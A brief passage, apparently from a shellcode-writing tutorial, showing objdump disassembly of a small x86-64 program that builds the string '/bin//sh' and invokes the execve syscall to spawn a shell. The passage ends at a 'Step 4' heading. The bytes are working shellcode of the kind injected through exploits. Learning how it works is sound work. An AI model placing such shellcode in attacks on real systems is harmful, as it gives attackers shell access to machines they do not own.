 [danghieu@StackOverflow:~$ objdump -d shell
shell:     file format elf64-x86-64
Disassembly of section .text:
0000000000401000 <_start>:
401000:       50                      push   %rax
401001:       48 31 d2                xor    %rdx,%rdx
401004:       48 31 f6                xor    %rsi,%rsi
401007:       48 bb 2f 62 69 6e 2f    movabs $0x68732f2f6e69622f,%rbx
40100e:       2f 73 68
401011:       53                      push   %rbx
401012:       54                      push   %rsp
401013:       5f                      pop    %rdi
401014:       b0 3b                   mov    $0x3b,%al
401016:       0f 05                   syscall
Step 4